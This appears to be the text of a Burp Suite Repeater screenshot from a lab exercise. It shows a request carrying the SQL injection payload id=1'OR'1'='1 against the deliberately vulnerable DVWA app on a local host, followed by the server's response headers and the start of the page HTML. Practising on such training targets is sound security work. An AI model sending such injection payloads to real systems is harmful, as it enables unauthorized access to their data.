 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 4 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1'OR'1'='1&Submit=Submit HTTP/1.1
2 Host: 192.168.1.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.1.4/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
9 Cookie: security=low; PHPSESSID=f8f3626b33a59d375c0813079e446346
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Mar 2026 13:16:46 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 4650
9 Keep-Alive: timeout=15, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
15
16 <html xmlns="http://www.w3.org/1999/xhtml">
17
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
20
21 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
22
23 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
24
25 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
26
27 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
28
29 </head>
30
31 <body class="home">
32 <div id="container">
33
Search
Done